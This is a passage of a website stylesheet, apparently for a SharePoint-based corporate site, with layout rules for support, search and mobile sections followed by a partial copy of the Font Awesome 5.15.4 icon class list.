    float: left;
    background: #f4f4f4 url(/SiteAssets/v2theme/images/Azul_Restaurant_Position2.jpg) no-repeat left -86px;
    padding-bottom: 123px;
    height: 372px;
    margin: 0 auto;
}*/
#div_customer_main {
        width: 100%;
        float: left;
        margin: 0 auto;
        background: #f4f4f4;
        /*background-image: url("/SiteAssets/v2Theme/images/Azul_Retail_Position2.jpg");*/
        background-repeat: no-repeat;
        background-position: left -86px;
        padding-bottom: 123px;
        height: 372px;
    }

.div_mobile_inner {
    font-family: VAGRoundedLTProThin;
    padding-top: 90px;
    width: 325px;
    float: left;
}

    .div_mobile_inner h3 {
        font-size: 18px;
        line-height: 25px !important;
        padding-top: 20px !important;
    }

.img_right_padding {
    margin-right: 20px;
}

#div_mobile_pay_main {
    width: 100%;
    float: left;
    background-position: right bottom;
    /*background-image: url(/SiteAssets/v2theme/images/background_boxs_right.png);*/
    background-repeat: no-repeat;
    position: relative;
    margin: 0 auto;
}

.img_top_margin {
    margin-top: -65px;
    float: right;
}

.header_text_styles {
    padding-top: 58px !important;
}

    .header_text_styles h3 {
        line-height: 35px !important;
        padding-bottom: 30px !important;
        color: #242424;
        font-weight: 400;
        font-size: 30px;
    }

a.a_persona_link {
    text-indent: -15px;
    font-size: 20px;
}

    a.a_persona_link span {
        float: left;
        font-size: 77px;
        margin-top: -30px;
    }

.support-center .div_support_top_right {
    padding: 0 0 0 43px !important;
}

.support-center .div_support_top {
    width: 63%;
}

.support-center .div_support_top_right ul li img {
    float: left;
    margin-top: 7px;
}

.support-center .div_support_top ul li {
    width: 22%;
}

.support-center #wrapper {
    height: auto;
}

.faq #div_support_center, .glossary #div_support_center, .support-center #div_support_center {
    box-shadow: none;
}

.soporte-digital .div_support_top_right p {
    float: left;
}

.posRel {
    position: relative;
}

.posAbs {
    position: absolute;
}

.ms-fullWidth {
    clear: both;
}

body > object {
    display: none;
}

.div_support_top_right ul li {
    display: block;
     padding: 0;
    margin: 0;
    overflow: hidden;
    padding-bottom: 10px;
}

    .div_support_top_right ul li img {
        display: block;
        float: left;
    }

    .div_support_top_right ul li p {
        padding-left: 30px;
    }

    .div_support_top_right ul li a {
        padding-left: 10px;
    }

.page_support_center #div_support_center {
    box-shadow: none !important;
}

#menu_head_div ul li {
    font-size: 15px\0;
}

.search_result .btn {
    float: left;
    margin-right: 22px;
    background: none repeat scroll 0 0 #3498DB;
    border: none;
    border-radius: 28px;
    color: #FFF !important;
    cursor: pointer;
    display: block;
    font-size: 13px !important;
    height: 30px;
    line-height: 33px;
    padding: 0 15px !important;
    font-weight: 700;
}

.search_result .join_02 {
    width: 85px;
    line-height: 25px !important;
    height: 25px;
    text-decoration: none;
    display: block;
    margin-top: 1px;
    color: #F3BA4C !important;
    font-family: VAGRoundedLTProBold !important;
    padding-bottom: 0 !important;
}

.search_result #join_01 {
    background-color: #fdf1db;
    border: 2px solid #f3ba4c;
    -webkit-border-radius: 26px;
    -moz-border-radius: 26px;
    border-radius: 26px;
    color: #F3BA4C !important;
    font-family: VAGRoundedLTProBold !important;
    font-size: 14px !important;
    text-decoration: none !important;
    text-align: center;
    width: 85px;
    display: block;
    line-height: 25px !important;
    margin-top: 19px;
    cursor: pointer;
}

    .search_result #join_01:hover {
        background-color: #f3ba4c;
    }

        .search_result #join_01:hover a {
            color: #fff !important;
        }

.search_result .top_head_menu {
    width: 1185px;
    margin: auto;
    height: 24px;
}

.search_result .copyright {
    border-top: 1px solid #036;
    float: left;
    font-size: 13px;
    padding: 16px 0 50px;
    margin: auto;
    width: 100%;
    color: #0082C9;
}

.search_result .device_copyright {
    display: none;
}

.search_result #mobile_nav_trigger {
    background: url(/SiteAssets/v2theme/images/mobile_nav_trigger1.png) no-repeat;
    cursor: pointer;
    display: none;
    float: right;
    height: 35px;
    width: 40px;
}

.search_result .mobile_nav_dropdown {
    display: none;
}

.search_result #s4-ribbonrow, .search_result .ms-fullWidth {
    width: 100% !important;
}

.search_result #searchInputBox div {
    min-width: 10% !important;
}

.search_result .ms-srch-ellipsis {
    padding-bottom: 0;
    line-height: 30px !important;
}

.search_result .iframeShow {
    position: absolute;
    margin-top: 14px;
    z-index: 1;
    margin-left: -88px;
    height: 275px;
    width: 270px;
}

.search_result #ShowloginFrame {
    background-position: top;
    display: none;
    background-image: url(/SiteAssets/v2theme/images/menu_hover.png);
    background-repeat: no-repeat;
    height: 34px;
    width: 47px;
    margin-top: -19px;
    background-position-x: 12px;
}

.search_result .loginFrame {
    cursor: pointer;
}

.search_result #searchInputBox {
    float: left;
}

.search_result .ms-srch-item {
    width: auto !important;
}

.search_result .ms-textSmall {
    font-size: 1em;
}

.search_result .ms-srch-sb > .ms-srch-sb-searchLink {
    margin-left: 0;
    height: 0;
    width: 0;
}

.search_result .ms-srch-sb-searchLink1 {
    border: none;
    cursor: pointer;
    -webkit-border-radius: 28px;
    -moz-border-radius: 28px;
    border-radius: 28px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    background: #3498db;
    float: left !important;
    padding: 4px 23px !important;
    margin-left: 25px !important;
}

.search_result .ms-srch-sb-borderFocused {
    border: 1px solid #ccc !important;
}

.search_result .ms-srch-sb > input {
    height: 30px !important;
    font-size: 18px !important;
}

.search_result .ms-webpart-chrome {
    float: left !important;
}

.search_result .ms-srch-item-summary {
    padding-top: 10px !important;
    font-size: 16px !important;
    width: 100% !important;
}

.search_result .ms-srch-item-path {
    font-size: 16px !important;
    color: #0091df !important;
    cursor: pointer;
}

.search_result .ms-srch-item {
    margin: 10px 0 40px -10px !important;
}

.search_result .evol_azul {
    width: 180px;
    padding-right: 0;
}

.search_result #wrapper {
    height: auto;
}


/*CUSTOMIZACION*/
@media screen and (min-width:1200px){
	#btnIngresaTopBanner{
		position:absolute;
		width:100px;
		height:50px;
		font-size:16px;
		font-weight:bold;
		/*text-transform:uppercase;*/
		color:#fff;
		left:100%;
		text-align:center;
		padding-top:15px;
		box-sizing:border-box;
		margin-top:8px;
		margin-left:-170px;
		cursor:pointer;
		display:none !important;
	}
}
@media screen and (max-width:1199px){
	#btnIngresaTopBanner{
        font-family: VAGRoundedLTProBold !important;
		position:absolute;
		/* width:100px; */
		height:50px;
		font-size:16px;
		font-weight:bold;
		/*text-transform:uppercase;*/
		color:#fff;
		left:100%;
		text-align:center;
		padding-top:15px;
		box-sizing:border-box;
		margin-top:8px;
		margin-left:-170px;
		cursor:pointer;
		display:inline;
    }
    
    .copyright .main {
        justify-content: center;
        flex-direction: column;
    }

    .copyright #copyFooter {
        text-align: center;
        margin-top: 20px;
    }
}

.svg-x {
    fill: #009BDC;
 }

a:hover .svg-x {
    fill: #23527c;
 }


/***************************************************************/

.fa, .fas {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}

/*! * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) */
.fa,.fab,.fad,.fal,.far,.fas{
    -moz-osx-font-smoothing:grayscale;
    -webkit-font-smoothing:antialiased;
    display:inline-block;
    font-style:normal;
    font-variant:normal;
    text-rendering:auto;
    line-height:1
}
.fa-lg{
    font-size:1.33333em;
    line-height:.75em;
    vertical-align:-.0667em
}
.fa-xs{
    font-size:.75em
}
.fa-sm{
    font-size:.875em
}
.fa-1x{
    font-size:1em
}
.fa-2x{
    font-size:2em
}
.fa-3x{
    font-size:3em
}
.fa-4x{
    font-size:4em
}
.fa-5x{
    font-size:5em
}
.fa-6x{
    font-size:6em
}
.fa-7x{
    font-size:7em
}
.fa-8x{
    font-size:8em
}
.fa-9x{
    font-size:9em
}
.fa-10x{
    font-size:10em
}
.fa-fw{
    text-align:center;
    width:1.25em
}
.fa-ul{
    list-style-type:none;
    margin-left:2.5em;
    padding-left:0
}
.fa-ul>li{
    position:relative
}
.fa-li{
    left:-2em;
    position:absolute;
    text-align:center;
    width:2em;
    line-height:inherit
}
.fa-border{
    border:.08em solid #eee;
    border-radius:.1em;
    padding:.2em .25em .15em
}
.fa-pull-left{
    float:left
}
.fa-pull-right{
    float:right
}
.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{
    margin-right:.3em
}
.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{
    margin-left:.3em
}
.fa-spin{
    -webkit-animation:fa-spin 2s linear infinite;
    animation:fa-spin 2s linear infinite
}
.fa-pulse{
    -webkit-animation:fa-spin 1s steps(8) infinite;
    animation:fa-spin 1s steps(8) infinite
}
@-webkit-keyframes fa-spin{
    0%{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to{
        -webkit-transform:rotate(1turn);
        transform:rotate(1turn)
    }
}
@keyframes fa-spin{
    0%{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to{
        -webkit-transform:rotate(1turn);
        transform:rotate(1turn)
    }
}
.fa-rotate-90{
    -ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform:rotate(90deg);
    transform:rotate(90deg)
}
.fa-rotate-180{
    -ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform:rotate(180deg);
    transform:rotate(180deg)
}
.fa-rotate-270{
    -ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform:rotate(270deg);
    transform:rotate(270deg)
}
.fa-flip-horizontal{
    -ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform:scaleX(-1);
    transform:scaleX(-1)
}
.fa-flip-vertical{
    -webkit-transform:scaleY(-1);
    transform:scaleY(-1)
}
.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{
    -ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"
}
.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{
    -webkit-transform:scale(-1);
    transform:scale(-1)
}
:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{
    -webkit-filter:none;
    filter:none
}
.fa-stack{
    display:inline-block;
    height:2em;
    line-height:2em;
    position:relative;
    vertical-align:middle;
    width:2.5em
}
.fa-stack-1x,.fa-stack-2x{
    left:0;
    position:absolute;
    text-align:center;
    width:100%
}
.fa-stack-1x{
    line-height:inherit
}
.fa-stack-2x{
    font-size:2em
}
.fa-inverse{
    color:#fff
}
.fa-500px:before{
    content:"\f26e"
}
.fa-accessible-icon:before{
    content:"\f368"
}
.fa-accusoft:before{
    content:"\f369"
}
.fa-acquisitions-incorporated:before{
    content:"\f6af"
}
.fa-ad:before{
    content:"\f641"
}
.fa-address-book:before{
    content:"\f2b9"
}
.fa-address-card:before{
    content:"\f2bb"
}
.fa-adjust:before{
    content:"\f042"
}
.fa-adn:before{
    content:"\f170"
}
.fa-adversal:before{
    content:"\f36a"
}
.fa-affiliatetheme:before{
    content:"\f36b"
}
.fa-air-freshener:before{
    content:"\f5d0"
}
.fa-airbnb:before{
    content:"\f834"
}
.fa-algolia:before{
    content:"\f36c"
}
.fa-align-center:before{
    content:"\f037"
}
.fa-align-justify:before{
    content:"\f039"
}
.fa-align-left:before{
    content:"\f036"
}
.fa-align-right:before{
    content:"\f038"
}
.fa-alipay:before{
    content:"\f642"
}
.fa-allergies:before{
    content:"\f461"
}
.fa-amazon:before{
    content:"\f270"
}
.fa-amazon-pay:before{
    content:"\f42c"
}
.fa-ambulance:before{
    content:"\f0f9"
}
.fa-american-sign-language-interpreting:before{
    content:"\f2a3"
}
.fa-amilia:before{
    content:"\f36d"
}
.fa-anchor:before{
    content:"\f13d"
}
.fa-android:before{
    content:"\f17b"
}
.fa-angellist:before{
    content:"\f209"
}
.fa-angle-double-down:before{
    content:"\f103"
}
.fa-angle-double-left:before{
    content:"\f100"
}
.fa-angle-double-right:before{
    content:"\f101"
}
.fa-angle-double-up:before{
    content:"\f102"
}
.fa-angle-down:before{
    content:"\f107"
}
.fa-angle-left:before{
    content:"\f104"
}
.fa-angle-right:before{
    content:"\f105"
}
.fa-angle-up:before{
    content:"\f106"
}
.fa-angry:before{
    content:"\f556"
}
.fa-angrycreative:before{
    content:"\f36e"
}
.fa-angular:before{
    content:"\f420"
}
.fa-ankh:before{
    content:"\f644"
}
.fa-app-store:before{
    content:"\f36f"
}
.fa-app-store-ios:before{
    content:"\f370"
}
.fa-apper:before{
    content:"\f371"
}
.fa-apple:before{
    content:"\f179"
}
.fa-apple-alt:before{
    content:"\f5d1"
}
.fa-apple-pay:before{
    content:"\f415"
}
.fa-archive:before{
    content:"\f187"
}
.fa-archway:before{
    content:"\f557"
}
.fa-arrow-alt-circle-down:before{
    content:"\f358"
}
.fa-arrow-alt-circle-left:before{
    content:"\f359"
}
.fa-arrow-alt-circle-right:before{
    content:"\f35a"
}
.fa-arrow-alt-circle-up:before{
    content:"\f35b"
}
.fa-arrow-circle-down:before{
    content:"\f0ab"
}
.fa-arrow-circle-left:before{
    content:"\f0a8"
}
.fa-arrow-circle-right:before{
    content:"\f0a9"
}
.fa-arrow-circle-up:before{
    content:"\f0aa"
}
.fa-arrow-down:before{
    content:"\f063"
}
.fa-arrow-left:before{
    content:"\f060"
}
.fa-arrow-right:before{
    content:"\f061"
}
.fa-arrow-up:before{
    content:"\f062"
}
.fa-arrows-alt:before{
    content:"\f0b2"
}
.fa-arrows-alt-h:before{
    content:"\f337"
}
.fa-arrows-alt-v:before{
    content:"\f338"
}
.fa-artstation:before{
    content:"\f77a"
}
.fa-assistive-listening-systems:before{
    content:"\f2a2"
}
.fa-asterisk:before{
    content:"\f069"
}
.fa-asymmetrik:before{
    content:"\f372"
}
.fa-at:before{
    content:"\f1fa"
}
.fa-atlas:before{
    content:"\f558"
}
.fa-atlassian:before{
    content:"\f77b"
}
.fa-atom:before{
    content:"\f5d2"
}
.fa-audible:before{
    content:"\f373"
}
.fa-audio-description:before{
    content:"\f29e"
}
.fa-autoprefixer:before{
    content:"\f41c"
}
.fa-avianex:before{
    content:"\f374"
}
.fa-aviato:before{
    content:"\f421"
}
.fa-award:before{
    content:"\f559"
}
.fa-aws:before{
    content:"\f375"
}
.fa-baby:before{
    content:"\f77c"
}
.fa-baby-carriage:before{
    content:"\f77d"
}
.fa-backspace:before{
    content:"\f55a"
}
.fa-backward:before{
    content:"\f04a"
}
.fa-bacon:before{
    content:"\f7e5"
}
.fa-bacteria:before{
    content:"\e059"
}
.fa-bacterium:before{
    content:"\e05a"
}
.fa-bahai:before{
    content:"\f666"
}
.fa-balance-scale:before{
    content:"\f24e"
}
.fa-balance-scale-left:before{
    content:"\f515"
}
.fa-balance-scale-right:before{
    content:"\f516"
}
.fa-ban:before{
    content:"\f05e"
}
.fa-band-aid:before{
    content:"\f462"
}
.fa-bandcamp:before{
    content:"\f2d5"
}
.fa-barcode:before{
    content:"\f02a"
}
.fa-bars:before{
    content:"\f0c9"
}
.fa-baseball-ball:before{
    content:"\f433"
}
.fa-basketball-ball:before{
    content:"\f434"
}
.fa-bath:before{
    content:"\f2cd"
}
.fa-battery-empty:before{
    content:"\f244"
}
.fa-battery-full:before{
    content:"\f240"
}
.fa-battery-half:before{
    content:"\f242"
}
.fa-battery-quarter:before{
    content:"\f243"
}
.fa-battery-three-quarters:before{
    content:"\f241"
}
.fa-battle-net:before{
    content:"\f835"
}
.fa-bed:before{
    content:"\f236"
}
.fa-beer:before{
    content:"\f0fc"
}
.fa-behance:before{
    content:"\f1b4"
}
.fa-behance-square:before{
    content:"\f1b5"
}
.fa-bell:before{
    content:"\f0f3"
}
.fa-bell-slash:before{
    content:"\f1f6"
}
.fa-bezier-curve:before{
    content:"\f55b"
}
.fa-bible:before{
    content:"\f647"
}
.fa-bicycle:before{
    content:"\f206"
}
.fa-biking:before{
    content:"\f84a"
}
.fa-bimobject:before{
    content:"\f378"
}
.fa-binoculars:before{
    content:"\f1e5"
}
.fa-biohazard:before{
    content:"\f780"
}
.fa-birthday-cake:before{
    content:"\f1fd"
}
.fa-bitbucket:before{
    content:"\f171"
}
.fa-bitcoin:before{
    content:"\f379"
}
.fa-bity:before{
    content:"\f37a"
}
.fa-black-tie:before{
    content:"\f27e"
}
.fa-blackberry:before{
    content:"\f37b"
}
.fa-blender:before{
    content:"\f517"
}
.fa-blender-phone:before{
    content:"\f6b6"
}
.fa-blind:before{
    content:"\f29d"
}
.fa-blog:before{
    content:"\f781"
}
.fa-blogger:before{
    content:"\f37c"
}
.fa-blogger-b:before{
    content:"\f37d"
}
.fa-bluetooth:before{
    content:"\f293"
}
.fa-bluetooth-b:before{
    content:"\f294"
}
.fa-bold:before{
    content:"\f032"
}
.fa-bolt:before{
    content:"\f0e7"
}
.fa-bomb:before{
    content:"\f1e2"
}
.fa-bone:before{
    content:"\f5d7"
}
.fa-bong:before{
    content:"\f55c"
}
.fa-book:before{
    content:"\f02d"
}
.fa-book-dead:before{
    content:"\f6b7"
}
.fa-book-medical:before{
    content:"\f7e6"
}
.fa-book-open:before{
    content:"\f518"
}
.fa-book-reader:before{
    content:"\f5da"
}
.fa-bookmark:before{
    content:"\f02e"
}
.fa-bootstrap:before{
    content:"\f836"
}
.fa-border-all:before{
    content:"\f84c"
}
.fa-border-none:before{
    content:"\f850"
}
.fa-border-style:before{
    content:"\f853"
}
.fa-bowling-ball:before{
    content:"\f436"
}
.fa-box:before{
    content:"\f466"
}
.fa-box-open:before{
    content:"\f49e"
}
.fa-box-tissue:before{
    content:"\e05b"
}
.fa-boxes:before{
    content:"\f468"
}
.fa-braille:before{
    content:"\f2a1"
}
.fa-brain:before{
    content:"\f5dc"
}
.fa-bread-slice:before{
    content:"\f7ec"
}
.fa-briefcase:before{
    content:"\f0b1"
}
.fa-briefcase-medical:before{
    content:"\f469"
}
.fa-broadcast-tower:before{
    content:"\f519"
}
.fa-broom:before{
    content:"\f51a"
}
.fa-brush:before{
    content:"\f55d"
}
.fa-btc:before{
    content:"\f15a"
}
.fa-buffer:before{
    content:"\f837"
}
.fa-bug:before{
    content:"\f188"
}
.fa-building:before{
    content:"\f1ad"
}
.fa-bullhorn:before{
    content:"\f0a1"
}
.fa-bullseye:before{
    content:"\f140"
}
.fa-burn:before{
    content:"\f46a"
}
.fa-buromobelexperte:before{
    content:"\f37f"
}
.fa-bus:before{
    content:"\f207"
}
.fa-bus-alt:before{
    content:"\f55e"
}
.fa-business-time:before{
    content:"\f64a"
}
.fa-buy-n-large:before{
    content:"\f8a6"
}
.fa-buysellads:before{
    content:"\f20d"
}
.fa-calculator:before{
    content:"\f1ec"
}
.fa-calendar:before{
    content:"\f133"
}
.fa-calendar-alt:before{
    content:"\f073"
}
.fa-calendar-check:before{
    content:"\f274"
}
.fa-calendar-day:before{
    content:"\f783"
}
.fa-calendar-minus:before{
    content:"\f272"
}
.fa-calendar-plus:before{
    content:"\f271"
}
.fa-calendar-times:before{
    content:"\f273"
}
.fa-calendar-week:before{
    content:"\f784"
}
.fa-camera:before{
    content:"\f030"
}
.fa-camera-retro:before{
    content:"\f083"
}
.fa-campground:before{
    content:"\f6bb"
}
.fa-canadian-maple-leaf:before{
    content:"\f785"
}
.fa-candy-cane:before{
    content:"\f786"
}
.fa-cannabis:before{
    content:"\f55f"
}
.fa-capsules:before{
    content:"\f46b"
}
.fa-car:before{
    content:"\f1b9"
}
.fa-car-alt:before{
    content:"\f5de"
}
.fa-car-battery:before{
    content:"\f5df"
}
.fa-car-crash:before{
    content:"\f5e1"
}
.fa-car-side:before{
    content:"\f5e4"
}
.fa-caravan:before{
    content:"\f8ff"
}
.fa-caret-down:before{
    content:"\f0d7"
}
.fa-caret-left:before{
    content:"\f0d9"
}
.fa-caret-right:before{
    content:"\f0da"
}
.fa-caret-square-down:before{
    content:"\f150"
}
.fa-caret-square-left:before{
    content:"\f191"
}
.fa-caret-square-right:before{
    content:"\f152"
}
.fa-caret-square-up:before{
    content:"\f151"
}
.fa-caret-up:before{
    content:"\f0d8"
}
.fa-carrot:before{
    content:"\f787"
}
.fa-cart-arrow-down:before{
    content:"\f218"
}
.fa-cart-plus:before{
    content:"\f217"
}
.fa-cash-register:before{
    content:"\f788"
}
.fa-cat:before{
    content:"\f6be"
}
.fa-cc-amazon-pay:before{
    content:"\f42d"
}
.fa-cc-amex:before{
    content:"\f1f3"
}
.fa-cc-apple-pay:before{
    content:"\f416"
}
.fa-cc-diners-club:before{
    content:"\f24c"
}
.fa-cc-discover:before{
    content:"\f1f2"
}
.fa-cc-jcb:before{
    content:"\f24b"
}
.fa-cc-mastercard:before{
    content:"\f1f1"
}
.fa-cc-paypal:before{
    content:"\f1f4"
}
.fa-cc-stripe:before{
    content:"\f1f5"
}
.fa-cc-visa:before{
    content:"\f1f0"
}
.fa-centercode:before{
    content:"\f380"
}
.fa-centos:before{
    content:"\f789"
}
.fa-certificate:before{
    content:"\f0a3"
}
.fa-chair:before{
    content:"\f6c0"
}
.fa-chalkboard:before{
    content:"\f51b"
}
.fa-chalkboard-teacher:before{
    content:"\f51c"
}
.fa-charging-station:before{
    content:"\f5e7"
}
.fa-chart-area:before{
    content:"\f1fe"
}
.fa-chart-bar:before{
    content:"\f080"
}
.fa-chart-line:before{
    content:"\f201"
}
.fa-chart-pie:before{
    content:"\f200"
}
.fa-check:before{
    content:"\f00c"
}
.fa-check-circle:before{
    content:"\f058"
}
.fa-check-double:before{
    content:"\f560"
}
.fa-check-square:before{
    content:"\f14a"
}
.fa-cheese:before{
    content:"\f7ef"
}
.fa-chess:before{
    content:"\f439"
}
.fa-chess-bishop:before{
    content:"\f43a"
}
.fa-chess-board:before{
    content:"\f43c"
}
.fa-chess-king:before{
    content:"\f43f"
}
.fa-chess-knight:before{
    content:"\f441"
}
.fa-chess-pawn:before{
    content:"\f443"
}
.fa-chess-queen:before{
    content:"\f445"
}
.fa-chess-rook:before{
    content:"\f447"
}
.fa-chevron-circle-down:before{
    content:"\f13a"
}
.fa-chevron-circle-left:before{
    content:"\f137"
}
.fa-chevron-circle-right:before{
    content:"\f138"
}
.fa-chevron-circle-up:before{
    content:"\f139"
}
.fa-chevron-down:before{
    content:"\f078"
}
.fa-chevron-left:before{
    content:"\f053"
}
.fa-chevron-right:before{
    content:"\f054"
}
.fa-chevron-up:before{
    content:"\f077"
}
.fa-child:before{
    content:"\f1ae"
}
.fa-chrome:before{
    content:"\f268"
}
.fa-chromecast:before{
    content:"\f838"
}
.fa-church:before{
    content:"\f51d"
}
.fa-circle:before{
    content:"\f111"
}
.fa-circle-notch:before{
    content:"\f1ce"
}
.fa-city:before{
    content:"\f64f"
}
.fa-clinic-medical:before{
    content:"\f7f2"
}
.fa-clipboard:before{
    content:"\f328"
}
.fa-clipboard-check:before{
    content:"\f46c"
}
.fa-clipboard-list:before{
    content:"\f46d"
}
.fa-clock:before{
    content:"\f017"
}
.fa-clone:before{
    content:"\f24d"
}
.fa-closed-captioning:before{
    content:"\f20a"
}
.fa-cloud:before{
    content:"\f0c2"
}
.fa-cloud-download-alt:before{
    content:"\f381"
}
.fa-cloud-meatball:before{
    content:"\f73b"
}
.fa-cloud-moon:before{
    content:"\f6c3"
}
.fa-cloud-moon-rain:before{
    content:"\f73c"
}
.fa-cloud-rain:before{
    content:"\f73d"
}
.fa-cloud-showers-heavy:before{
    content:"\f740"
}
.fa-cloud-sun:before{
    content:"\f6c4"
}
.fa-cloud-sun-rain:before{
    content:"\f743"
}
.fa-cloud-upload-alt:before{
    content:"\f382"
}
.fa-cloudflare:before{
    content:"\e07d"
}
.fa-cloudscale:before{
    content:"\f383"
}
.fa-cloudsmith:before{
    content:"\f384"
}
.fa-cloudversify:before{
    content:"\f385"
}
.fa-cocktail:before{
    content:"\f561"
}
.fa-code:before{
    content:"\f121"
}
.fa-code-branch:before{
    content:"\f126"
}
.fa-codepen:before{
    content:"\f1cb"
}
.fa-codiepie:before{
    content:"\f284"
}
.fa-coffee:before{
    content:"\f0f4"
}
.fa-cog:before{
    content:"\f013"
}
.fa-cogs:before{
    content:"\f085"
}
.fa-coins:before{
    content:"\f51e"
}
.fa-columns:before{
    content:"\f0db"
}
.fa-comment:before{
    content:"\f075"
}
.fa-comment-alt:before{
    content:"\f27a"
}
.fa-comment-dollar:before{
    content:"\f651"
}
.fa-comment-dots:before{
    content:"\f4ad"
}
.fa-comment-medical:before{
    content:"\f7f5"
}
.fa-comment-slash:before{
    content:"\f4b3"
}
.fa-comments:before{
    content:"\f086"
}
.fa-comments-dollar:before{
    content:"\f653"
}
.fa-compact-disc:before{
    content:"\f51f"
}
.fa-compass:before{
    content:"\f14e"
}
.fa-compress:before{
    content:"\f066"
}
.fa-compress-alt:before{
    content:"\f422"
}
.fa-compress-arrows-alt:before{
    content:"\f78c"
}
.fa-concierge-bell:before{
    content:"\f562"
}
.fa-confluence:before{
    content:"\f78d"
}
.fa-connectdevelop:before{
    content:"\f20e"
}
.fa-contao:before{
    content:"\f26d"
}
.fa-cookie:before{
    content:"\f563"
}
.fa-cookie-bite:before{
    content:"\f564"
}
.fa-copy:before{
    content:"\f0c5"
}
.fa-copyright:before{
    content:"\f1f9"
}
.fa-cotton-bureau:before{
    content:"\f89e"
}
.fa-couch:before{
    content:"\f4b8"
}
.fa-cpanel:before{
    content:"\f388"
}
.fa-creative-commons:before{
    content:"\f25e"
}
.fa-creative-commons-by:before{
    content:"\f4e7"
}
.fa-creative-commons-nc:before{
    content:"\f4e8"
}
.fa-creative-commons-nc-eu:before{
    content:"\f4e9"
}
.fa-creative-commons-nc-jp:before{
    content:"\f4ea"
}
.fa-creative-commons-nd:before{
    content:"\f4eb"
}
.fa-creative-commons-pd:before{
    content:"\f4ec"
}
.fa-creative-commons-pd-alt:before{
    content:"\f4ed"
}
.fa-creative-commons-remix:before{
    content:"\f4ee"
}
.fa-creative-commons-sa:before{
    content:"\f4ef"
}
.fa-creative-commons-sampling:before{
    content:"\f4f0"
}
.fa-creative-commons-sampling-plus:before{
    content:"\f4f1"
}
.fa-creative-commons-share:before{
    content:"\f4f2"
}
.fa-creative-commons-zero:before{
    content:"\f4f3"
}
.fa-credit-card:before{
    content:"\f09d"
}
.fa-critical-role:before{
    content:"\f6c9"
}
.fa-crop:before{
    content:"\f125"
}
.fa-crop-alt:before{
    content:"\f565"
}
.fa-cross:before{
    content:"\f654"
}
.fa-crosshairs:before{
    content:"\f05b"
}
.fa-crow:before{
    content:"\f520"
}
.fa-crown:before{
    content:"\f521"
}
.fa-crutch:before{
    content:"\f7f7"
}
.fa-css3:before{
    content:"\f13c"
}
.fa-css3-alt:before{
    content:"\f38b"
}
.fa-cube:before{
    content:"\f1b2"
}
.fa-cubes:before{
    content:"\f1b3"
}
.fa-cut:before{
    content:"\f0c4"
}
.fa-cuttlefish:before{
    content:"\f38c"
}
.fa-d-and-d:before{
    content:"\f38d"
}
.fa-d-and-d-beyond:before{
    content:"\f6ca"
}
.fa-dailymotion:before{
    content:"\e052"
}
.fa-dashcube:before{
    content:"\f210"
}
.fa-database:before{
    content:"\f1c0"
}
.fa-deaf:before{
    content:"\f2a4"
}
.fa-deezer:before{
    content:"\e077"
}
.fa-delicious:before{
    content:"\f1a5"
}
.fa-democrat:before{
    content:"\f747"
}
.fa-deploydog:before{
    content:"\f38e"
}
.fa-deskpro:before{
    content:"\f38f"
}
.fa-desktop:before{
    content:"\f108"
}
.fa-dev:before{
    content:"\f6cc"
}
.fa-deviantart:before{
    content:"\f1bd"
}
.fa-dharmachakra:before{
    content:"\f655"
}
.fa-dhl:before{
    content:"\f790"
}
.fa-diagnoses:before{
    content:"\f470"
}
.fa-diaspora:before{
    content:"\f791"
}
.fa-dice:before{
    content:"\f522"
}
.fa-dice-d20:before{
    content:"\f6cf"
}
.fa-dice-d6:before{
    content:"\f6d1"
}
.fa-dice-five:before{
    content:"\f523"
}
.fa-dice-four:before{
    content:"\f524"
}
.fa-dice-one:before{
    content:"\f525"
}
.fa-dice-six:before{
    content:"\f526"
}
.fa-dice-three:before{
    content:"\f527"
}
.fa-dice-two:before{
    content:"\f528"
}
.fa-digg:before{
    content:"\f1a6"
}
.fa-digital-ocean:before{
    content:"\f391"
}
.fa-digital-tachograph:before{
    content:"\f566"
}
.fa-directions:before{
    content:"\f5eb"
}
.fa-discord:before{
    content:"\f392"
}
.fa-discourse:before{
    content:"\f393"
}
.fa-disease:before{
    content:"\f7fa"
}
.fa-divide:before{
    content:"\f529"
}
.fa-dizzy:before{
    content:"\f567"
}
.fa-dna:before{
    content:"\f471"
}
.fa-dochub:before{
    content:"\f394"
}
.fa-docker:before{
    content:"\f395"
}
.fa-dog:before{
    content:"\f6d3"
}
.fa-dollar-sign:before{
    content:"\f155"
}
.fa-dolly:before{
    content:"\f472"
}
.fa-dolly-flatbed:before{
    content:"\f474"
}
.fa-donate:before{
    content:"\f4b9"
}
.fa-door-closed:before{
    content:"\f52a"
}
.fa-door-open:before{
    content:"\f52b"
}
.fa-dot-circle:before{
    content:"\f192"
}
.fa-dove:before{
    content:"\f4ba"
}
.fa-download:before{
    content:"\f019"
}
.fa-draft2digital:before{
    content:"\f396"
}
.fa-drafting-compass:before{
    content:"\f568"
}
.fa-dragon:before{
    content:"\f6d5"
}
.fa-draw-polygon:before{
    content:"\f5ee"
}
.fa-dribbble:before{
    content:"\f17d"
}
.fa-dribbble-square:before{
    content:"\f397"
}
.fa-dropbox:before{
    content:"\f16b"
}
.fa-drum:before{
    content:"\f569"
}
.fa-drum-steelpan:before{
    content:"\f56a"
}
.fa-drumstick-bite:before{
    content:"\f6d7"
}
.fa-drupal:before{
    content:"\f1a9"
}
.fa-dumbbell:before{
